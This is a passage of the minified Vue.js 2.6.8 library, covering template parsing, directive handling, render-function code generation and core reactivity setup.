s=o.css,c=o.type,l=o.leaveClass,f=o.leaveToClass,d=o.leaveActiveClass,h=o.beforeLeave,_=o.leave,m=o.afterLeave,v=o.leaveCancelled,g=o.delayLeave,y=o.duration,b=!1!==s&&!Ga,M=Pr(_),w=p(u(y)?y.leave:y),x=a._leaveCb=D(function(){a.parentNode&&a.parentNode._pending&&(a.parentNode._pending[e.key]=null),b&&(Sr(a,f),Sr(a,d)),x.cancelled?(b&&Sr(a,l),v&&v(a)):(t(),m&&m(a)),a._leaveCb=null});g?g(n):n()}}function Hr(e){return"number"==typeof e&&!isNaN(e)}function Pr(e){if(r(e))return!1;var t=e.fns;return i(t)?Pr(Array.isArray(t)?t[0]:t):(e._length||e.length)>1}function $r(e,t){!0!==t.data.show&&Fr(t)}function Nr(e,t,n){Rr(e,t,n),(Va||qa)&&setTimeout(function(){Rr(e,t,n)},0)}function Rr(e,t,n){var r=t.value,i=e.multiple;if(!i||Array.isArray(r)){for(var a,o,s=0,u=e.options.length;s<u;s++)if(o=e.options[s],i)a=Y(r,zr(o))>-1,o.selected!==a&&(o.selected=a);else if(L(zr(o),r))return void(e.selectedIndex!==s&&(e.selectedIndex=s));i||(e.selectedIndex=-1)}}function Wr(e,t){return t.every(function(t){return!L(t,e)})}function zr(e){return"_value"in e?e._value:e.value}function Ir(e){e.target.composing=!0}function Ur(e){e.target.composing&&(e.target.composing=!1,Br(e.target,"input"))}function Br(e,t){var n=document.createEvent("HTMLEvents");n.initEvent(t,!0,!0),e.dispatchEvent(n)}function Jr(e){return!e.componentInstance||e.data&&e.data.transition?e:Jr(e.componentInstance._vnode)}function Vr(e){var t=e&&e.componentOptions;return t&&t.Ctor.options.abstract?Vr(ct(t.children)):e}function Gr(e){var t={},n=e.$options;for(var r in n.propsData)t[r]=e[r];var i=n._parentListeners;for(var a in i)t[Sa(a)]=i[a];return t}function qr(e,t){if(/\d-keep-alive$/.test(t.tag))return e("keep-alive",{props:t.componentOptions.propsData})}function Kr(e){for(;e=e.parent;)if(e.data.transition)return!0}function Zr(e,t){return t.key===e.key&&t.tag===e.tag}function Xr(e){e.elm._moveCb&&e.elm._moveCb(),e.elm._enterCb&&e.elm._enterCb()}function Qr(e){e.data.newPos=e.elm.getBoundingClientRect()}function ei(e){var t=e.data.pos,n=e.data.newPos,r=t.left-n.left,i=t.top-n.top;if(r||i){e.data.moved=!0;var a=e.elm.style;a.transform=a.WebkitTransform="translate("+r+"px,"+i+"px)",a.transitionDuration="0s"}}function ti(e,t){var n=t?Hu(t):Fu;if(n.test(e)){for(var r,i,a,o=[],s=[],u=n.lastIndex=0;r=n.exec(e);){i=r.index,i>u&&(s.push(a=e.slice(u,i)),o.push(JSON.stringify(a)));var c=Pn(r[1].trim());o.push("_s("+c+")"),s.push({"@binding":c}),u=i+r[0].length}return u<e.length&&(s.push(a=e.slice(u)),o.push(JSON.stringify(a))),{expression:o.join("+"),tokens:s}}}function ni(e,t){var n=(t.warn,qn(e,"class"));n&&(e.staticClass=JSON.stringify(n));var r=Gn(e,"class",!1);r&&(e.classBinding=r)}function ri(e){var t="";return e.staticClass&&(t+="staticClass:"+e.staticClass+","),e.classBinding&&(t+="class:"+e.classBinding+","),t}function ii(e,t){var n=(t.warn,qn(e,"style"));if(n){e.staticStyle=JSON.stringify(Is(n))}var r=Gn(e,"style",!1);r&&(e.styleBinding=r)}function ai(e){var t="";return e.staticStyle&&(t+="staticStyle:"+e.staticStyle+","),e.styleBinding&&(t+="style:("+e.styleBinding+"),"),t}function oi(e,t){var n=t?rc:nc;return e.replace(n,function(e){return tc[e]})}function si(e,t){function n(t){l+=t,e=e.substring(t)}function r(e,n,r){var i,s;if(null==n&&(n=l),null==r&&(r=l),e)for(s=e.toLowerCase(),i=o.length-1;i>=0&&o[i].lowerCasedTag!==s;i--);else i=0;if(i>=0){for(var u=o.length-1;u>=i;u--)t.end&&t.end(o[u].tag,n,r);o.length=i,a=i&&o[i-1].tag}else"br"===s?t.start&&t.start(e,[],!0,n,r):"p"===s&&(t.start&&t.start(e,[],!1,n,r),t.end&&t.end(e,n,r))}for(var i,a,o=[],s=t.expectHTML,u=t.isUnaryTag||Fa,c=t.canBeLeftOpenTag||Fa,l=0;e;){if(i=e,a&&Qu(a)){var f=0,d=a.toLowerCase(),h=ec[d]||(ec[d]=new RegExp("([\\s\\S]*?)(</"+d+"[^>]*>)","i")),p=e.replace(h,function(e,n,r){return f=r.length,Qu(d)||"noscript"===d||(n=n.replace(/<!\--([\s\S]*?)-->/g,"$1").replace(/<!\[CDATA\[([\s\S]*?)]]>/g,"$1")),ac(d,n)&&(n=n.slice(1)),t.chars&&t.chars(n),""});l+=e.length-p.length,e=p,r(d,l-f,l)}else{var _=e.indexOf("<");if(0===_){if(Zu.test(e)){var m=e.indexOf("--\x3e");if(m>=0){t.shouldKeepComment&&t.comment(e.substring(4,m),l,l+m+3),n(m+3);continue}}if(Xu.test(e)){var v=e.indexOf("]>");if(v>=0){n(v+2);continue}}var g=e.match(Ku);if(g){n(g[0].length);continue}var y=e.match(qu);if(y){var b=l;n(y[0].length),r(y[1],b,l);continue}var M=function(){var t=e.match(Vu);if(t){var r={tagName:t[1],attrs:[],start:l};n(t[0].length);for(var i,a;!(i=e.match(Gu))&&(a=e.match(Uu)||e.match(Iu));)a.start=l,n(a[0].length),a.end=l,r.attrs.push(a);if(i)return r.unarySlash=i[1],n(i[0].length),r.end=l,r}}();if(M){!function(e){var n=e.tagName,i=e.unarySlash;s&&("p"===a&&zu(n)&&r(a),c(n)&&a===n&&r(n));for(var l=u(n)||!!i,f=e.attrs.length,d=new Array(f),h=0;h<f;h++){var p=e.attrs[h],_=p[3]||p[4]||p[5]||"",m="a"===n&&"href"===p[1]?t.shouldDecodeNewlinesForHref:t.shouldDecodeNewlines;d[h]={name:p[1],value:oi(_,m)}}l||(o.push({tag:n,lowerCasedTag:n.toLowerCase(),attrs:d,start:e.start,end:e.end}),a=n),t.start&&t.start(n,d,l,e.start,e.end)}(M),ac(M.tagName,e)&&n(1);continue}}var w=void 0,x=void 0,k=void 0;if(_>=0){for(x=e.slice(_);!(qu.test(x)||Vu.test(x)||Zu.test(x)||Xu.test(x)||(k=x.indexOf("<",1))<0);)_+=k,x=e.slice(_);w=e.substring(0,_)}_<0&&(w=e),w&&n(w.length),t.chars&&w&&t.chars(w,l-w.length,l)}if(e===i){t.chars&&t.chars(e);break}}r()}function ui(e,t,n){return{type:1,tag:e,attrsList:t,attrsMap:Si(t),rawAttrsMap:{},parent:n,children:[]}}function ci(e,t){function n(e){if(r(e),l||e.processed||(e=di(e,t)),s.length||e===a||a.if&&(e.elseif||e.else)&&bi(a,{exp:e.elseif,block:e}),o&&!e.forbidden)if(e.elseif||e.else)gi(e,o);else{if(e.slotScope){var n=e.slotTarget||'"default"';(o.scopedSlots||(o.scopedSlots={}))[n]=e}o.children.push(e),e.parent=o}e.children=e.children.filter(function(e){return!e.slotScope}),r(e),e.pre&&(l=!1),Du(e.tag)&&(f=!1);for(var i=0;i<Yu.length;i++)Yu[i](e,t)}function r(e){if(!f)for(var t;(t=e.children[e.children.length-1])&&3===t.type&&" "===t.text;)e.children.pop()}wu=t.warn||Nn,Du=t.isPreTag||Fa,Tu=t.mustUseProp||Fa,Su=t.getTagNamespace||Fa;var i=t.isReservedTag||Fa;ju=function(e){return!!e.component||!i(e.tag)},ku=Rn(t.modules,"transformNode"),Lu=Rn(t.modules,"preTransformNode"),Yu=Rn(t.modules,"postTransformNode"),xu=t.delimiters;var a,o,s=[],u=!1!==t.preserveWhitespace,c=t.whitespace,l=!1,f=!1;return si(e,{warn:wu,expectHTML:t.expectHTML,isUnaryTag:t.isUnaryTag,canBeLeftOpenTag:t.canBeLeftOpenTag,shouldDecodeNewlines:t.shouldDecodeNewlines,shouldDecodeNewlinesForHref:t.shouldDecodeNewlinesForHref,shouldKeepComment:t.comments,outputSourceRange:t.outputSourceRange,start:function(e,r,i,u,c){var d=o&&o.ns||Su(e);Va&&"svg"===d&&(r=Ci(r));var h=ui(e,r,o);d&&(h.ns=d),Oi(h)&&!ro()&&(h.forbidden=!0);for(var p=0;p<Lu.length;p++)h=Lu[p](h,t)||h;l||(li(h),h.pre&&(l=!0)),Du(h.tag)&&(f=!0),l?fi(h):h.processed||(_i(h),vi(h),Mi(h)),a||(a=h),i?n(h):(o=h,s.push(h))},end:function(e,t,r){var i=s[s.length-1];s.length-=1,o=s[s.length-1],n(i)},chars:function(e,t,n){if(o&&(!Va||"textarea"!==o.tag||o.attrsMap.placeholder!==e)){var r=o.children;if(e=f||e.trim()?ji(o)?e:gc(e):r.length?c?"condense"===c&&mc.test(e)?"":" ":u?" ":"":""){"condense"===c&&(e=e.replace(vc," "));var i,a;!l&&" "!==e&&(i=ti(e,xu))?a={type:2,expression:i.expression,tokens:i.tokens,text:e}:" "===e&&r.length&&" "===r[r.length-1].text||(a={type:3,text:e}),a&&r.push(a)}}},comment:function(e,t,n){if(o){var r={type:3,text:e,isComment:!0};o.children.push(r)}}}),a}function li(e){null!=qn(e,"v-pre")&&(e.pre=!0)}function fi(e){var t=e.attrsList,n=t.length;if(n)for(var r=e.attrs=new Array(n),i=0;i<n;i++)r[i]={name:t[i].name,value:JSON.stringify(t[i].value)},null!=t[i].start&&(r[i].start=t[i].start,r[i].end=t[i].end);else e.pre||(e.plain=!0)}function di(e,t){hi(e),e.plain=!e.key&&!e.scopedSlots&&!e.attrsList.length,pi(e),wi(e),ki(e),Li(e);for(var n=0;n<ku.length;n++)e=ku[n](e,t)||e;return Yi(e),e}function hi(e){var t=Gn(e,"key");if(t){e.key=t}}function pi(e){var t=Gn(e,"ref");t&&(e.ref=t,e.refInFor=Di(e))}function _i(e){var t;if(t=qn(e,"v-for")){var n=mi(t);n&&w(e,n)}}function mi(e){var t=e.match(uc);if(t){var n={};n.for=t[2].trim();var r=t[1].trim().replace(lc,""),i=r.match(cc);return i?(n.alias=r.replace(cc,"").trim(),n.iterator1=i[1].trim(),i[2]&&(n.iterator2=i[2].trim())):n.alias=r,n}}function vi(e){var t=qn(e,"v-if");if(t)e.if=t,bi(e,{exp:t,block:e});else{null!=qn(e,"v-else")&&(e.else=!0);var n=qn(e,"v-else-if");n&&(e.elseif=n)}}function gi(e,t){var n=yi(t.children);n&&n.if&&bi(n,{exp:e.elseif,block:e})}function yi(e){for(var t=e.length;t--;){if(1===e[t].type)return e[t];e.pop()}}function bi(e,t){e.ifConditions||(e.ifConditions=[]),e.ifConditions.push(t)}function Mi(e){null!=qn(e,"v-once")&&(e.once=!0)}function wi(e){var t;"template"===e.tag?(t=qn(e,"scope"),e.slotScope=t||qn(e,"slot-scope")):(t=qn(e,"slot-scope"))&&(e.slotScope=t);var n=Gn(e,"slot");if(n&&(e.slotTarget='""'===n?'"default"':n,e.slotTargetDynamic=!(!e.attrsMap[":slot"]&&!e.attrsMap["v-bind:slot"]),"template"===e.tag||e.slotScope||zn(e,"slot",n,Vn(e,"slot"))),"template"===e.tag){var r=Kn(e,_c);if(r){var i=xi(r),a=i.name,o=i.dynamic;e.slotTarget=a,e.slotTargetDynamic=o,e.slotScope=r.value||yc}}else{var s=Kn(e,_c);if(s){var u=e.scopedSlots||(e.scopedSlots={}),c=xi(s),l=c.name,f=c.dynamic,d=u[l]=ui("template",[],e);d.slotTarget=l,d.slotTargetDynamic=f,d.children=e.children.filter(function(e){if(!e.slotScope)return e.parent=d,!0}),d.slotScope=s.value||yc,e.children=[],e.plain=!1}}}function xi(e){var t=e.name.replace(_c,"");return t||"#"!==e.name[0]&&(t="default"),fc.test(t)?{name:t.slice(1,-1),dynamic:!0}:{name:'"'+t+'"',dynamic:!1}}function ki(e){"slot"===e.tag&&(e.slotName=Gn(e,"name"))}function Li(e){var t;(t=Gn(e,"is"))&&(e.component=t),null!=qn(e,"inline-template")&&(e.inlineTemplate=!0)}function Yi(e){var t,n,r,i,a,o,s,u,c=e.attrsList;for(t=0,n=c.length;t<n;t++)if(r=i=c[t].name,a=c[t].value,sc.test(r))if(e.hasBindings=!0,o=Ti(r.replace(sc,"")),o&&(r=r.replace(pc,"")),hc.test(r))r=r.replace(hc,""),a=Pn(a),u=fc.test(r),u&&(r=r.slice(1,-1)),o&&(o.prop&&!u&&"innerHtml"===(r=Sa(r))&&(r="innerHTML"),o.camel&&!u&&(r=Sa(r)),o.sync&&(s=Qn(a,"$event"),u?Jn(e,'"update:"+('+r+")",s,null,!1,wu,c[t],!0):(Jn(e,"update:"+Sa(r),s,null,!1,wu,c[t]),Ca(r)!==Sa(r)&&Jn(e,"update:"+Ca(r),s,null,!1,wu,c[t])))),o&&o.prop||!e.component&&Tu(e.tag,e.attrsMap.type,r)?Wn(e,r,a,c[t],u):zn(e,r,a,c[t],u);else if(oc.test(r))r=r.replace(oc,""),u=fc.test(r),u&&(r=r.slice(1,-1)),Jn(e,r,a,o,!1,wu,c[t],u);else{r=r.replace(sc,"");var l=r.match(dc),f=l&&l[1];u=!1,f&&(r=r.slice(0,-(f.length+1)),fc.test(f)&&(f=f.slice(1,-1),u=!0)),Un(e,r,i,a,f,u,o,c[t])}else{zn(e,r,JSON.stringify(a),c[t]),!e.component&&"muted"===r&&Tu(e.tag,e.attrsMap.type,r)&&Wn(e,r,"true",c[t])}}function Di(e){for(var t=e;t;){if(void 0!==t.for)return!0;t=t.parent}return!1}function Ti(e){var t=e.match(pc);if(t){var n={};return t.forEach(function(e){n[e.slice(1)]=!0}),n}}function Si(e){for(var t={},n=0,r=e.length;n<r;n++)t[e[n].name]=e[n].value;return t}function ji(e){return"script"===e.tag||"style"===e.tag}function Oi(e){return"style"===e.tag||"script"===e.tag&&(!e.attrsMap.type||"text/javascript"===e.attrsMap.type)}function Ci(e){for(var t=[],n=0;n<e.length;n++){var r=e[n];bc.test(r.name)||(r.name=r.name.replace(Mc,""),t.push(r))}return t}function Ai(e,t){if("input"===e.tag){var n=e.attrsMap;if(!n["v-model"])return;var r;if((n[":type"]||n["v-bind:type"])&&(r=Gn(e,"type")),n.type||r||!n["v-bind"]||(r="("+n["v-bind"]+").type"),r){var i=qn(e,"v-if",!0),a=i?"&&("+i+")":"",o=null!=qn(e,"v-else",!0),s=qn(e,"v-else-if",!0),u=Fi(e);_i(u),In(u,"type","checkbox"),di(u,t),u.processed=!0,u.if="("+r+")==='checkbox'"+a,bi(u,{exp:u.if,block:u});var c=Fi(e);qn(c,"v-for",!0),In(c,"type","radio"),di(c,t),bi(u,{exp:"("+r+")==='radio'"+a,block:c});var l=Fi(e);return qn(l,"v-for",!0),In(l,":type",r),di(l,t),bi(u,{exp:i,block:l}),o?u.else=!0:s&&(u.elseif=s),u}}}function Fi(e){return ui(e.tag,e.attrsList.slice(),e.parent)}function Ei(e,t){t.value&&Wn(e,"textContent","_s("+t.value+")",t)}function Hi(e,t){t.value&&Wn(e,"innerHTML","_s("+t.value+")",t)}function Pi(e,t){e&&(Ou=Yc(t.staticKeys||""),Cu=t.isReservedTag||Fa,Ni(e),Ri(e,!1))}function $i(e){return _("type,tag,attrsList,attrsMap,plain,parent,children,attrs,start,end,rawAttrsMap"+(e?","+e:""))}function Ni(e){if(e.static=Wi(e),1===e.type){if(!Cu(e.tag)&&"slot"!==e.tag&&null==e.attrsMap["inline-template"])return;for(var t=0,n=e.children.length;t<n;t++){var r=e.children[t];Ni(r),r.static||(e.static=!1)}if(e.ifConditions)for(var i=1,a=e.ifConditions.length;i<a;i++){var o=e.ifConditions[i].block;Ni(o),o.static||(e.static=!1)}}}function Ri(e,t){if(1===e.type){if((e.static||e.once)&&(e.staticInFor=t),e.static&&e.children.length&&(1!==e.children.length||3!==e.children[0].type))return void(e.staticRoot=!0);if(e.staticRoot=!1,e.children)for(var n=0,r=e.children.length;n<r;n++)Ri(e.children[n],t||!!e.for);if(e.ifConditions)for(var i=1,a=e.ifConditions.length;i<a;i++)Ri(e.ifConditions[i].block,t)}}function Wi(e){return 2!==e.type&&(3===e.type||!(!e.pre&&(e.hasBindings||e.if||e.for||La(e.tag)||!Cu(e.tag)||zi(e)||!Object.keys(e).every(Ou))))}function zi(e){for(;e.parent;){if(e=e.parent,"template"!==e.tag)return!1;if(e.for)return!0}return!1}function Ii(e,t){var n=t?"nativeOn:":"on:",r="",i="";for(var a in e){var o=Ui(e[a]);e[a]&&e[a].dynamic?i+=a+","+o+",":r+='"'+a+'":'+o+","}return r="{"+r.slice(0,-1)+"}",i?n+"_d("+r+",["+i.slice(0,-1)+"])":n+r}function Ui(e){if(!e)return"function(){}";if(Array.isArray(e))return"["+e.map(function(e){return Ui(e)}).join(",")+"]";var t=Sc.test(e.value),n=Dc.test(e.value),r=Sc.test(e.value.replace(Tc,""));if(e.modifiers){var i="",a="",o=[];for(var s in e.modifiers)if(Ac[s])a+=Ac[s],jc[s]&&o.push(s);else if("exact"===s){var u=e.modifiers;a+=Cc(["ctrl","shift","alt","meta"].filter(function(e){return!u[e]}).map(function(e){return"$event."+e+"Key"}).join("||"))}else o.push(s);o.length&&(i+=Bi(o)),a&&(i+=a);return"function($event){"+i+(t?"return "+e.value+"($event)":n?"return ("+e.value+")($event)":r?"return "+e.value:e.value)+"}"}return t||n?e.value:"function($event){"+(r?"return "+e.value:e.value)+"}"}function Bi(e){return"if(!$event.type.indexOf('key')&&"+e.map(Ji).join("&&")+")return null;"}function Ji(e){var t=parseInt(e,10);if(t)return"$event.keyCode!=="+t;var n=jc[e],r=Oc[e];return"_k($event.keyCode,"+JSON.stringify(e)+","+JSON.stringify(n)+",$event.key,"+JSON.stringify(r)+")"}function Vi(e,t){e.wrapListeners=function(e){return"_g("+e+","+t.value+")"}}function Gi(e,t){e.wrapData=function(n){return"_b("+n+",'"+e.tag+"',"+t.value+","+(t.modifiers&&t.modifiers.prop?"true":"false")+(t.modifiers&&t.modifiers.sync?",true":"")+")"}}function qi(e,t){var n=new Ec(t);return{render:"with(this){return "+(e?Ki(e,n):'_c("div")')+"}",staticRenderFns:n.staticRenderFns}}function Ki(e,t){if(e.parent&&(e.pre=e.pre||e.parent.pre),e.staticRoot&&!e.staticProcessed)return Zi(e,t);if(e.once&&!e.onceProcessed)return Xi(e,t);if(e.for&&!e.forProcessed)return ta(e,t);if(e.if&&!e.ifProcessed)return Qi(e,t);if("template"!==e.tag||e.slotTarget||t.pre){if("slot"===e.tag)return _a(e,t);var n;if(e.component)n=ma(e.component,e,t);else{var r;(!e.plain||e.pre&&t.maybeComponent(e))&&(r=na(e,t));var i=e.inlineTemplate?null:ca(e,t,!0);n="_c('"+e.tag+"'"+(r?","+r:"")+(i?","+i:"")+")"}for(var a=0;a<t.transforms.length;a++)n=t.transforms[a](e,n);return n}return ca(e,t)||"void 0"}function Zi(e,t){e.staticProcessed=!0;var n=t.pre;return e.pre&&(t.pre=e.pre),t.staticRenderFns.push("with(this){return "+Ki(e,t)+"}"),t.pre=n,"_m("+(t.staticRenderFns.length-1)+(e.staticInFor?",true":"")+")"}function Xi(e,t){if(e.onceProcessed=!0,e.if&&!e.ifProcessed)return Qi(e,t);if(e.staticInFor){for(var n="",r=e.parent;r;){if(r.for){n=r.key;break}r=r.parent}return n?"_o("+Ki(e,t)+","+t.onceId+++","+n+")":Ki(e,t)}return Zi(e,t)}function Qi(e,t,n,r){return e.ifProcessed=!0,ea(e.ifConditions.slice(),t,n,r)}function ea(e,t,n,r){function i(e){return n?n(e,t):e.once?Xi(e,t):Ki(e,t)}if(!e.length)return r||"_e()";var a=e.shift();return a.exp?"("+a.exp+")?"+i(a.block)+":"+ea(e,t,n,r):""+i(a.block)}function ta(e,t,n,r){var i=e.for,a=e.alias,o=e.iterator1?","+e.iterator1:"",s=e.iterator2?","+e.iterator2:"";return e.forProcessed=!0,(r||"_l")+"(("+i+"),function("+a+o+s+"){return "+(n||Ki)(e,t)+"})"}function na(e,t){var n="{",r=ra(e,t);r&&(n+=r+","),e.key&&(n+="key:"+e.key+","),e.ref&&(n+="ref:"+e.ref+","),e.refInFor&&(n+="refInFor:true,"),e.pre&&(n+="pre:true,"),e.component&&(n+='tag:"'+e.tag+'",');for(var i=0;i<t.dataGenFns.length;i++)n+=t.dataGenFns[i](e);if(e.attrs&&(n+="attrs:"+va(e.attrs)+","),e.props&&(n+="domProps:"+va(e.props)+","),e.events&&(n+=Ii(e.events,!1)+","),e.nativeEvents&&(n+=Ii(e.nativeEvents,!0)+","),e.slotTarget&&!e.slotScope&&(n+="slot:"+e.slotTarget+","),e.scopedSlots&&(n+=aa(e,e.scopedSlots,t)+","),e.model&&(n+="model:{value:"+e.model.value+",callback:"+e.model.callback+",expression:"+e.model.expression+"},"),e.inlineTemplate){var a=ia(e,t);a&&(n+=a+",")}return n=n.replace(/,$/,"")+"}",e.dynamicAttrs&&(n="_b("+n+',"'+e.tag+'",'+va(e.dynamicAttrs)+")"),e.wrapData&&(n=e.wrapData(n)),e.wrapListeners&&(n=e.wrapListeners(n)),n}function ra(e,t){var n=e.directives;if(n){var r,i,a,o,s="directives:[",u=!1;for(r=0,i=n.length;r<i;r++){a=n[r],o=!0;var c=t.directives[a.name];c&&(o=!!c(e,a,t.warn)),o&&(u=!0,s+='{name:"'+a.name+'",rawName:"'+a.rawName+'"'+(a.value?",value:("+a.value+"),expression:"+JSON.stringify(a.value):"")+(a.arg?",arg:"+(a.isDynamicArg?a.arg:'"'+a.arg+'"'):"")+(a.modifiers?",modifiers:"+JSON.stringify(a.modifiers):"")+"},")}return u?s.slice(0,-1)+"]":void 0}}function ia(e,t){var n=e.children[0];if(n&&1===n.type){var r=qi(n,t.options);return"inlineTemplate:{render:function(){"+r.render+"},staticRenderFns:["+r.staticRenderFns.map(function(e){return"function(){"+e+"}"}).join(",")+"]}"}}function aa(e,t,n){var r=e.for||Object.keys(t).some(function(e){var n=t[e];return n.slotTargetDynamic||n.if||n.for||sa(n)}),i=!!e.if;if(!r)for(var a=e.parent;a;){if(a.slotScope&&a.slotScope!==yc||a.for){r=!0;break}a.if&&(i=!0),a=a.parent}var o=Object.keys(t).map(function(e){return ua(t[e],n)}).join(",");return"scopedSlots:_u(["+o+"]"+(r?",null,true":"")+(!r&&i?",null,false,"+oa(o):"")+")"}function oa(e){for(var t=5381,n=e.length;n;)t=33*t^e.charCodeAt(--n);return t>>>0}function sa(e){return 1===e.type&&("slot"===e.tag||e.children.some(sa))}function ua(e,t){var n=e.attrsMap["slot-scope"];if(e.if&&!e.ifProcessed&&!n)return Qi(e,t,ua,"null");if(e.for&&!e.forProcessed)return ta(e,t,ua);var r=e.slotScope===yc?"":String(e.slotScope),i="function("+r+"){return "+("template"===e.tag?e.if&&n?"("+e.if+")?"+(ca(e,t)||"undefined")+":undefined":ca(e,t)||"undefined":Ki(e,t))+"}",a=r?"":",proxy:true";return"{key:"+(e.slotTarget||'"default"')+",fn:"+i+a+"}"}function ca(e,t,n,r,i){var a=e.children;if(a.length){var o=a[0];if(1===a.length&&o.for&&"template"!==o.tag&&"slot"!==o.tag){var s=n?t.maybeComponent(o)?",1":",0":"";return""+(r||Ki)(o,t)+s}var u=n?la(a,t.maybeComponent):0,c=i||da;return"["+a.map(function(e){return c(e,t)}).join(",")+"]"+(u?","+u:"")}}function la(e,t){for(var n=0,r=0;r<e.length;r++){var i=e[r];if(1===i.type){if(fa(i)||i.ifConditions&&i.ifConditions.some(function(e){return fa(e.block)})){n=2;break}(t(i)||i.ifConditions&&i.ifConditions.some(function(e){return t(e.block)}))&&(n=1)}}return n}function fa(e){return void 0!==e.for||"template"===e.tag||"slot"===e.tag}function da(e,t){return 1===e.type?Ki(e,t):3===e.type&&e.isComment?pa(e):ha(e)}function ha(e){return"_v("+(2===e.type?e.expression:ga(JSON.stringify(e.text)))+")"}function pa(e){return"_e("+JSON.stringify(e.text)+")"}function _a(e,t){var n=e.slotName||'"default"',r=ca(e,t),i="_t("+n+(r?","+r:""),a=e.attrs||e.dynamicAttrs?va((e.attrs||[]).concat(e.dynamicAttrs||[]).map(function(e){return{name:Sa(e.name),value:e.value,dynamic:e.dynamic}})):null,o=e.attrsMap["v-bind"];return!a&&!o||r||(i+=",null"),a&&(i+=","+a),o&&(i+=(a?"":",null")+","+o),i+")"}function ma(e,t,n){var r=t.inlineTemplate?null:ca(t,n,!0);return"_c("+e+","+na(t,n)+(r?","+r:"")+")"}function va(e){for(var t="",n="",r=0;r<e.length;r++){var i=e[r],a=ga(i.value);i.dynamic?n+=i.name+","+a+",":t+='"'+i.name+'":'+a+","}return t="{"+t.slice(0,-1)+"}",n?"_d("+t+",["+n.slice(0,-1)+"])":t}function ga(e){return e.replace(/\u2028/g,"\\u2028").replace(/\u2029/g,"\\u2029")}function ya(e,t){try{return new Function(e)}catch(n){return t.push({err:n,code:e}),k}}function ba(e){var t=Object.create(null);return function(n,r,i){r=w({},r);r.warn;delete r.warn;var a=r.delimiters?String(r.delimiters)+n:n;if(t[a])return t[a];var o=e(n,r),s={},u=[];return s.render=ya(o.render,u),s.staticRenderFns=o.staticRenderFns.map(function(e){return ya(e,u)}),t[a]=s}}function Ma(e){return Au=Au||document.createElement("div"),Au.innerHTML=e?'<a href="\n"/>':'<div a="\n"/>',Au.innerHTML.indexOf("&#10;")>0}function wa(e){if(e.outerHTML)return e.outerHTML;var t=document.createElement("div");return t.appendChild(e.cloneNode(!0)),t.innerHTML}/*!
 * Vue.js v2.6.8
 * (c) 2014-2019 Evan You
 * Released under the MIT License.
 */
var xa=Object.freeze({}),ka=Object.prototype.toString,La=_("slot,component",!0),Ya=_("key,ref,slot,slot-scope,is"),Da=Object.prototype.hasOwnProperty,Ta=/-(\w)/g,Sa=g(function(e){return e.replace(Ta,function(e,t){return t?t.toUpperCase():""})}),ja=g(function(e){return e.charAt(0).toUpperCase()+e.slice(1)}),Oa=/\B([A-Z])/g,Ca=g(function(e){return e.replace(Oa,"-$1").toLowerCase()}),Aa=Function.prototype.bind?b:y,Fa=function(e,t,n){return!1},Ea=function(e){return e},Ha="data-server-rendered",Pa=["component","directive","filter"],$a=["beforeCreate","created","beforeMount","mounted","beforeUpdate","updated","beforeDestroy","destroyed","activated","deactivated","errorCaptured","serverPrefetch"],Na={optionMergeStrategies:Object.create(null),silent:!1,productionTip:!1,devtools:!1,performance:!1,errorHandler:null,warnHandler:null,ignoredElements:[],keyCodes:Object.create(null),isReservedTag:Fa,isReservedAttr:Fa,isUnknownElement:Fa,getTagNamespace:k,parsePlatformTagName:Ea,mustUseProp:Fa,async:!0,_lifecycleHooks:$a},Ra=/a-zA-Z\u00B7\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u037D\u037F-\u1FFF\u200C-\u200D\u203F-\u2040\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD/,Wa=new RegExp("[^"+Ra.source+".$_\\d]"),za="__proto__"in{},Ia="undefined"!=typeof window,Ua="undefined"!=typeof WXEnvironment&&!!WXEnvironment.platform,Ba=Ua&&WXEnvironment.platform.toLowerCase(),Ja=Ia&&window.navigator.userAgent.toLowerCase(),Va=Ja&&/msie|trident/.test(Ja),Ga=Ja&&Ja.indexOf("msie 9.0")>0,qa=Ja&&Ja.indexOf("edge/")>0,Ka=(Ja&&Ja.indexOf("android"),Ja&&/iphone|ipad|ipod|ios/.test(Ja)||"ios"===Ba),Za=(Ja&&/chrome\/\d+/.test(Ja),Ja&&/phantomjs/.test(Ja),Ja&&Ja.match(/firefox\/(\d+)/)),Xa={}.watch,Qa=!1;if(Ia)try{var eo={};Object.defineProperty(eo,"passive",{get:function(){Qa=!0}}),window.addEventListener("test-passive",null,eo)}catch(e){}var to,no,ro=function(){return void 0===to&&(to=!Ia&&!Ua&&void 0!==e&&(e.process&&"server"===e.process.env.VUE_ENV)),to},io=Ia&&window.__VUE_DEVTOOLS_GLOBAL_HOOK__,ao="undefined"!=typeof Symbol&&O(Symbol)&&"undefined"!=typeof Reflect&&O(Reflect.ownKeys);no="undefined"!=typeof Set&&O(Set)?Set:function(){function e(){this.set=Object.create(null)}return e.prototype.has=function(e){return!0===this.set[e]},e.prototype.add=function(e){this.set[e]=!0},e.prototype.clear=function(){this.set=Object.create(null)},e}();var oo=k,so=0,uo=function(){this.id=so++,this.subs=[]};uo.prototype.addSub=function(e){this.subs.push(e)},uo.prototype.removeSub=function(e){m(this.subs,e)},uo.prototype.depend=function(){uo.target&&uo.target.addDep(this)},uo.prototype.notify=function(){for(var e=this.subs.slice(),t=0,n=e.length;t<n;t++)e[t].update()},uo.target=null;var co=[],lo=function(e,t,n,r,i,a,o,s){this.tag=e,this.data=t,this.children=n,this.text=r,this.elm=i,this.ns=void 0,this.context=a,this.fnContext=void 0,this.fnOptions=void 0,this.fnScopeId=void 0,this.key=t&&t.key,this.componentOptions=o,this.componentInstance=void 0,this.parent=void 0,this.raw=!1,this.isStatic=!1,this.isRootInsert=!0,this.isComment=!1,this.isCloned=!1,this.isOnce=!1,this.asyncFactory=s,this.asyncMeta=void 0,this.isAsyncPlaceholder=!1},fo={child:{configurable:!0}};fo.child.get=function(){return this.componentInstance},Object.defineProperties(lo.prototype,fo);var ho=function(e){void 0===e&&(e="");var t=new lo;return t.text=e,t.isComment=!0,t},po=Array.prototype,_o=Object.create(po);["push","pop","shift","unshift","splice","sort","reverse"].forEach(function(e){var t=po[e];S(_o,e,function(){for(var n=[],r=arguments.length;r--;)n[r]=arguments[r];var i,a=t.apply(this,n),o=this.__ob__;switch(e){case"push":case"unshift":i=n;break;case"splice":i=n.slice(2)}return i&&o.observeArray(i),o.dep.notify(),a})});var mo=Object.getOwnPropertyNames(_o),vo=!0,go=function(e){this.value=e,this.dep=new 